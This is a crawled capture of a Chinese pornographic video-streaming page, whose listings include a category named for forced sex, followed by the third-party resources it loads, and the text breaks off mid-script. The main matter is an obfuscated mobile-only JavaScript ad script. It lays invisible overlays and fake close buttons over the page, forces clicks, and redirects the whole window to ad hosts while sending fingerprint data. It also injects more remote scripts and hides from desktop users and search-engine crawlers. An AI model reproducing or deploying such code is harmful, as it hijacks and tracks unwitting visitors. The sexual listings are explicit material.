

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lunavod.com/voddetail/114525.html
body_size: 3209
content:
<!DOCTYPE html><html><head><title>【三级】《群P白嫩御姐》详情介绍-【三级】《群P白嫩御姐》在线观看-【三级】《群P白嫩御姐》迅雷下载 - 露娜影视</title><meta name="keywords" content="【三级】《群P白嫩御姐》在线收看,【三级】《群P白嫩御姐》迅雷下载" /><meta name="description" content="【三级】《群P白嫩御姐》剧情:【三级】《群P白嫩御姐》" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/luna/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/luna/css/app.css" type="text/css" /><link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"><script type="text/javascript" src="/template/luna/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/template/luna/js/partialviewslider.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.lunavod.com","wapurl":"www.lunavod.com","mob_status":"2"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><ul class="clearfix"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">字幕翻译</a></li><li ><a href="/vodtype/21.html">精选剧情</a></li><li ><a href="/vodtype/22.html">顶级自拍</a></li><li ><a href="/vodtype/23.html">蓝光没马</a></li><li ><a href="/vodtype/26.html">强上暴力</a></li><li ><a href="/vodtype/27.html">卡通动画</a></li><li ><a href="/vodtype/28.html">欧美大片</a></li><li ><a href="/vodtype/29.html">女同挚爱</a></li><li ><a href="/vodtype/30.html">男性友爱</a></li><li ><a href="/vodtype/31.html">分级电影</a></li></ul></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="stui-pannel clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb fl-l"><a class="pic" href="" title="【三级】《群P白嫩御姐》"><img class="img-responsive lazyload" data-original="https://zong21pic.mozipic.loan/upload/vod/20240714-1/3b9dec5da6dea04857e6b2e70170a66c.jpg" src="/template/luna/img/load.gif"/></a></div><div class="stui-content__detail fl-l"><h3 class="title">【三级】《群P白嫩御姐》</h3><p class="data"><span class="text-muted hidden-xs">类型：</span><a href="/vodsearch/----%E4%B8%89%E7%BA%A7%E4%BC%A6%E7%90%86---------.html" target="_blank">三级伦理</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>未知<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span><a href="/vodsearch/-------------2024.html" target="_blank">2024</a>&nbsp;</p><p class="data"><span>关于播放：</span>如无法播放,复制网址在浏览器打开,设置里关闭广告过滤即可</p><div class="playbtn"><a class="btn btn-primary" href="/vodplay/114525-1-1.html">立即播放</a></div><div class="playbtn o-bg"></div></div><div class="stui-content__ad hidden-sm hidden-xs fl-r"></div></div></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h3 class="title">剧情介绍</h3><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div><div class="stui-content__desc col-pd clearfix">【三级】《群P白嫩御姐》</div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155501.html" title="弱杀" data-original="https://zong21pic.mozipic.loan/upload/vod/20260121-1/fbd2c2d958b768611bd1790c6323fc91.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-21</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155501.html" title="弱杀">弱杀</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155498.html" title="若葉学園 チェリーボーイズ" data-original="https://zong21pic.mozipic.loan/upload/vod/20260121-1/6f739845592e2662dffa267bde1fcabb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-21</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155498.html" title="若葉学園 チェリーボーイズ">若葉学園 チェリーボーイズ</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/77376.html" title="濡湿的情欲出色的21人" data-original="https://zong21pic.mozipic.loan/upload/vod/20230621-1/cc32f4b7400fbe98a7108de0641d4e18.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-20</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/77376.html" title="濡湿的情欲出色的21人">濡湿的情欲出色的21人</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155390.html" title="若妻家庭教师" data-original="https://zong21pic.mozipic.loan/upload/vod/20260120-1/7387e6a3dc75c7a91934cfca478b1f93.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-20</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155390.html" title="若妻家庭教师">若妻家庭教师</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155312.html" title="肉体警備員 裂かれた制服" data-original="https://zong21pic.mozipic.loan/upload/vod/20260120-1/77ebdb66c0f279beeac692a995315301.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-20</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155312.html" title="肉体警備員 裂かれた制服">肉体警備員 裂かれた制服</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155285.html" title="肉体的采访" data-original="https://zong21pic.mozipic.loan/upload/vod/20260120-1/8279a9c93e90c49351414b169a79477b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-20</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155285.html" title="肉体的采访">肉体的采访</a></h4></li></ul></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="114525" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[分级电影]【三级】《群P白嫩御姐》" data-pic="https://zong21pic.mozipic.loan/upload/vod/20240714-1/3b9dec5da6dea04857e6b2e70170a66c.jpg"></span><div class="foornav"><ul><li ><a href="/vodtype/20.html"><span><img src="/template/luna/img/dianshi.png"/>字幕翻译</span></a></li><li ><a href="/vodtype/21.html"><span><img src="/template/luna/img/dianshi.png"/>精选剧情</span></a></li><li ><a href="/"><span><img src="/template/luna/img/index.png"/>首页</span></a></li><li ><a href="./vodtype/22.html"><span><img src="/template/luna/img/dianshi.png"/>顶级自拍</span></a></li><li ><a href="/vodtype/23.html"><span><img src="/template/luna/img/dianshi.png"/>蓝光没马</span></a></li><li ><a href="/vodtype/26.html"><span><img src="/template/luna/img/dianshi.png"/>强上暴力</span></a></li><li ><a href="/vodtype/27.html"><span><img src="/template/luna/img/dianshi.png"/>卡通动画</span></a></li><li ><a href="/vodtype/28.html"><span><img src="/template/luna/img/dianshi.png"/>欧美大片</span></a></li><li ><a href="/vodtype/29.html"><span><img src="/template/luna/img/dianshi.png"/>女同挚爱</span></a></li><li ><a href="/vodtype/30.html"><span><img src="/template/luna/img/dianshi.png"/>男性友爱</span></a></li><li ><a href="/vodtype/31.html"><span><img src="/template/luna/img/dianshi.png"/>分级电影</span></a></li><li ><a href="/vodtype/32.html"><span><img src="/template/luna/img/dianshi.png"/>白皙酥胸</span></a></li><li><a href="https://vtho.top/"><span><img src="/template/luna/img/dianshi.png"/>更多网址</span></a></li><li><a href="https://mhabc.cc/"><span><img src="/template/luna/img/dianshi.png"/>好漫</span></a></li><li><a href="https://dongpic.men/"><span><img src="/template/luna/img/dianshi.png"/>杂志图片</span></a></li></ul></div><div class="stui-foot clearfix"><p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="//js.users.51.la/21938391.js"></script><script src="https://cdnjs.vibberjs.cc/lazyload.js" type="text/javascript" charset="utf-8"></script></p><div class="hidden-xs fo-t"><p>www.lunavod.com&nbsp;联系邮箱：rozsarose518@gmail.com</p></div><div class="visible-xs fo-t1"></div><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>$(document).ready(function(){var partialView = $('#partial-view').partialViewSlider();$('#prev').on('click', function(){partialView.prev();});$('#next').on('click', function(){partialView.next();});$('#play').on('click', function(){partialView.play();});$('#pause').on('click', function(){partialView.pause();});});</script><script src="/template/luna/js/dialog.js" type="text/javascript"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://d.djgvyf.site/QNYr/g-15016-u-109/
body_size: -91
content:
//error 63

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2305dc.usikqbm.com:8007/d/5977?t=0.6828433009256965
body_size: 1092
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}oso=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@}KosKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0nf(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmF1SoLKC@RmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://226fe5eecc1b61a35dg.oataaof.com:8007/sc/5977?n=kdfolyvx
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gnQ11=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@s0nf(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@s0nf(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ 